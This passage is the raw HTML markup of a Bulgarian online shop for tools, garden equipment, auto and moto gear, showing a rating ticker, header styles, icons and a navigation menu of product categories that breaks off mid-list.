              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️4.87/5 от 3247 отзива
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️97.2% от потребителите оценяват с 5 звезди
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️4.87/5 от 3247 отзива
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️97.2% от потребителите оценяват с 5 звезди
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️4.87/5 от 3247 отзива
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️97.2% от потребителите оценяват с 5 звезди
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️4.87/5 от 3247 отзива
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️97.2% от потребителите оценяват с 5 звезди
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️4.87/5 от 3247 отзива
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️97.2% от потребителите оценяват с 5 звезди
              </p>
            
  
            
            
          
          
        
</div>
  </div>



</div><div id="shopify-section-sections--23412442202443__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 150px;
    max-width: 150px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 100px;
      max-width: 100px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<static-header class="header-wrapper color-background-1 gradient header-wrapper--border-bottom header-wrapper--not-sticky">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="mega" data-drawer="U7dAYZQKuWaiRi8zVsBZ3KlifDtC1eeIAAS5AOYldGqBiOanxVRE9P+rdIkK/WRHD9H4m9CApdjLfoTFrivKuZ6d0q6pbemBO8MdOOTGy+EzcfeAQNDOJCCKT11bUOgtWxM5rWwRACFb49q/Qct7vcDoMK87SGNQHAdwtWtRP7MdX/VgsV7NFz+s+ui5OnTmYB7dKQflLkUjL7DMTBeHJBmIwPyLqCOXtJlTZC+ym++LxkANuFw7or7jUWNZMPHkeXIHKg1JqWWlk3mvxoC4JFMDFBQcqjFceBf2UBAomFW3ef+f6FPNhw+H5TuDxvZB/tRxaLF/WWXaH0qJglb6/MBpJKc5fyFabkSRNYErM6AkFQ932RTLprRuMeQojWVwaLh7/cWppFpJDM3wLlCcBg==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Меню">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'></h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        ИНСТРУМЕНТИ
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-инструменти" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            ИНСТРУМЕНТИ
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/vintoverti" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    ВИНТОВЕРТИ
                                  </a></li><li><a href="/collections/%D0%BF%D0%B5%D1%80%D1%84%D0%BE%D1%80%D0%B0%D1%82%D0%BE%D1%80%D0%B8-%D0%B8-%D0%BA%D1%8A%D1%80%D1%82%D0%B0%D1%87%D0%B8/%D0%9F%D0%95%D0%A0%D0%A4%D0%9E%D0%A0%D0%90%D0%A2%D0%9E%D0%A0%D0%98-%D0%98-%D0%9A%D0%AA%D0%A0%D0%A2%D0%90%D0%A7%D0%98" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    ПЕРФОРАТОРИ И КЪРТАЧИ
                                  </a></li><li><a href="/collections/%D0%BF%D0%BE%D0%BB%D0%B8%D1%80%D0%BC%D0%B0%D1%88%D0%B8%D0%BD%D0%B8-%D0%B8-%D1%8A%D0%B3%D0%BB%D0%BE%D1%88%D0%BB%D0%B0%D0%B9%D1%84%D0%B8/%D1%88%D0%BB%D0%B0%D0%B9%D1%84" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    ПОЛИРМАШИНИ И ЪГЛОШЛАЙФИ
                                  </a></li><li><a href="/collections/zavaruchna-tehnika" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    ЗАВАРЪЧНА ТЕХНИКА
                                  </a></li><li><a href="/collections/gedoreta" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    ГЕДОРЕТА
                                  </a></li><li><a href="/collections/elektromotori" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    ЕЛЕКТРОМОТОРИ
                                  </a></li><li><a href="/collections/%D0%B5%D0%BB%D0%B5%D0%BA%D1%82%D1%80%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8-%D0%B8-%D0%B0%D0%BA%D1%83%D0%BC%D1%83%D0%BB%D0%B0%D1%82%D0%BE%D1%80%D0%BD%D0%B8-%D0%B8%D0%BD%D1%81%D1%82%D1%80%D1%83%D0%BC%D0%B5%D0%BD%D1%82%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    ЕЛЕКТРИЧЕСКИ И АКУМУЛАТОРНИ
                                  </a></li><li><a href="/collections/rezervni-chasti-i-konsumativi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    РЕЗЕРВНИ ЧАСТИ И КОНСУМАТИВИ
                                  </a></li><li><a href="/collections/%D0%BA%D0%BE%D0%BC%D0%BF%D1%80%D0%B5%D1%81%D0%BE%D1%80%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    КОМПРЕСОРИ
                                  </a></li><li><a href="/collections/%D0%B0%D0%B2%D1%82%D0%BE-%D0%B8%D0%BD%D1%81%D1%82%D1%80%D1%83%D0%BC%D0%B5%D0%BD%D1%82%D0%B8-%D0%BA%D0%BE%D0%BC%D0%BF%D0%BB%D0%B5%D0%BA%D1%82%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    АВТО ИНСТРУМЕНТИ / КОМПЛЕКТИ
                                  </a></li><li><a href="/collections/%D0%BE%D1%82%D0%B2%D0%B5%D1%80%D1%82%D0%BA%D0%B8-%D0%B8-%D0%BA%D0%BB%D0%B5%D1%89%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Отвертки и клещи
                                  </a></li><li><a href="/collections/%D1%81%D0%BA%D0%BE%D0%B1%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Скоби
                                  </a></li><li><a href="/collections/%D0%B2%D0%BB%D0%BE%D0%B6%D0%BA%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Вложки
                                  </a></li><li><a href="/collections/%D0%BC%D0%B0%D1%88%D0%B8%D0%BD%D0%B8-%D0%B7%D0%B0-%D1%80%D1%8F%D0%B7%D0%B0%D0%BD%D0%B5-%D0%BD%D0%B0-%D0%BF%D0%BB%D0%BE%D1%87%D0%BA%D0%B8-%D0%B8-%D0%BD%D0%B8%D0%B2%D0%B5%D0%BB%D0%B8%D1%80%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Инструменти за плочки, фаянс, теракот и други
                                  </a></li><li><a href="/collections/%D0%BB%D0%B5%D0%B1%D0%B5%D0%B4%D0%BA%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Лебедки
                                  </a></li><li><a href="/collections/elektromotori" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Електромотори
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        ГРАДИНА
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-градина" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            ГРАДИНА
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/rezachki-i-trimeri" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    РЕЗАЧКИ И ТРИМЕРИ
                                  </a></li><li><a href="/collections/%D0%B0%D0%BA%D1%83%D0%BC%D1%83%D0%BB%D0%B0%D1%82%D0%BE%D1%80%D0%BD%D0%B8-%D1%80%D0%B5%D0%B7%D0%B0%D1%87%D0%BA%D0%B8-%D1%82%D1%80%D0%B8%D0%BE%D0%BD%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    АКУМУЛАТОРНИ РЕЗАЧКИ
                                  </a></li><li><a href="/collections/%D0%B3%D1%80%D0%B0%D0%B4%D0%B8%D0%BD%D1%81%D0%BA%D0%B8-%D0%B8%D0%BD%D1%81%D1%82%D1%80%D1%83%D0%BC%D0%B5%D0%BD%D1%82%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    ГРАДИНСКИ ИНСТРУМЕНТИ
                                  </a></li><li><a href="/collections/%D0%B2%D0%BE%D0%B4%D0%BD%D0%B8-%D0%BF%D0%BE%D0%BC%D0%BF%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    ВОДНИ ПОМПИ
                                  </a></li><li><a href="/collections/benzinovi-dvigateli" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    БЕНЗИНОВИ ДВИГАТЕЛИ
                                  </a></li><li><a href="/collections/%D0%B3%D1%80%D0%B0%D0%B4%D0%B8%D0%BD%D1%81%D0%BA%D0%B8-%D0%BC%D0%B5%D0%B1%D0%B5%D0%BB%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    ГРАДИНСКИ МЕБЕЛИ
                                  </a></li><li><a href="/collections/%D0%BA%D0%BE%D0%BB%D0%B5%D0%BA%D1%86%D0%B8%D1%8F-%D0%B4%D0%B5%D0%BA%D0%BE%D1%80%D0%B0%D1%82%D0%B8%D0%B2%D0%BD%D0%B8-%D1%81%D0%BE%D0%BB%D0%B0%D1%80%D0%BD%D0%B8-%D0%BB%D0%B0%D0%BC%D0%BF%D0%B8-%D1%81%D0%B8%D1%8F%D0%BD%D0%B8%D0%B5" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Колекция Декоративни Соларни Лампи &quot;Сияние&quot;
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/solarni-lampi" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      СОЛАРНИ ЛАМПИ
                    </a></li><li><a href="/collections/videonabludenie" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      ВИДЕОНАБЛЮДЕНИЕ
                    </a></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        ЗА ДОМА 
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-за-дома" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            ЗА ДОМА 
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/domakinski-uredi/%D0%94%D0%9E%D0%9C%D0%90%D0%9A%D0%98%D0%9D%D0%A1%D0%9A%D0%98-%D0%A3%D0%A0%D0%95%D0%94%D0%98" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    ДОМАКИНСКИ УРЕДИ
                                  </a></li><li><a href="/collections/domashni-potrebi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    ДОМАШНИ ПОТРЕБНОСТИ
                                  </a></li><li><a href="/collections/%D1%81%D0%BE%D0%BB%D0%B0%D1%80%D0%BD%D0%B8-%D0%BF%D0%B0%D0%BD%D0%B5%D0%BB%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    СОЛАРНИ ПАНЕЛИ
                                  </a></li><li><a href="/collections/zashitia-sreshtu-nasekomi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    ЗАЩИТА СРЕЩУ НАСЕКОМИ
                                  </a></li><li><a href="/collections/drugi-produkti" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    РАЗНИ
                                  </a></li><li><a href="/collections/audio-tehnika" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    АУДИО ТЕХНИКА
                                  </a></li><li><a href="/collections/lazeri-projektori" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    ПРОЖЕКТОРИ И ЛАЗЕРИ
                                  </a></li><li><a href="/collections/%D1%81%D0%BE%D0%BB%D0%B0%D1%80%D0%BD%D0%B8-%D0%BF%D0%B0%D0%BD%D0%B5%D0%BB%D0%B8/%D0%A1%D0%9E%D0%9B%D0%90%D0%A0%D0%9D%D0%98-%D0%9F%D0%90%D0%9D%D0%95%D0%9B%D0%98" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    СОЛАРНИ ПАНЕЛИ
                                  </a></li><li><a href="/collections/mashini-za-podstrigvane" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    МАШИНИ ЗА ПОДСТРИГВАНЕ
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-6">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        АВТО
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-авто" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            АВТО
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/hidravlichni-krikove" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    АВТО КРИКОВЕ
                                  </a></li><li><a href="/collections/avto-krikove-instrumenti" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    АВТО ИНСТРУМЕНТИ
                                  </a></li><li><a href="/collections/avto-aksesoari/%D0%90%D0%B2%D1%82%D0%BE%D0%90%D0%BA%D1%81%D0%B5%D1%81%D0%BE%D0%B0%D1%80%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    АВТО АКСЕСОАРИ 
                                  </a></li><li><a href="/collections/%D0%B0%D0%B2%D1%82%D0%BE-%D0%B0%D1%83%D0%B4%D0%B8%D0%BE-%D0%B5%D0%BB%D0%B5%D0%BA%D1%82%D1%80%D0%BE%D0%BD%D0%B8%D0%BA%D0%B0" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Авто Аудио Електроника
                                  </a></li><li><a href="/collections/%D1%83%D0%BD%D0%B8%D0%B2%D0%B5%D1%80%D1%81%D0%B0%D0%BB%D0%BD%D0%B8-%D1%81%D1%82%D0%B5%D0%BB%D0%BA%D0%B8-%D0%B7%D0%B0-%D0%B0%D0%B2%D1%82%D0%BE%D0%BC%D0%BE%D0%B1%D0%B8%D0%BB%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Универсални стелки за автомобили
                                  </a></li><li><a href="/collections/%D0%B0%D0%B2%D1%82%D0%BE-%D0%BA%D0%BE%D0%B7%D0%BC%D0%B5%D1%82%D0%B8%D0%BA%D0%B0-%D0%B8-%D0%B0%D0%BA%D1%81%D0%B5%D1%81%D0%BE%D0%B0%D1%80%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Авто Козметика
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-7">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        MOTO
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-moto" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            MOTO
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Екипировка
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-екипировка" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Екипировка
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/%D0%BA%D0%B0%D1%81%D0%BA%D0%B8-%D0%B7%D0%B0-%D0%BC%D0%BE%D1%82%D0%BE%D1%80%D0%B8-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Каски за мотори
                                              </a>
                                            </li><li>
                                              <a href="/collections/%D1%80%D0%B8%D0%B7%D0%BD%D0%B8%D1%86%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Ризници
                                              </a>
                                            </li><li>
                                              <a href="/collections/%D0%BE%D1%87%D0%B8%D0%BB%D0%B0" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Очила
                                              </a>
                                            </li><li>
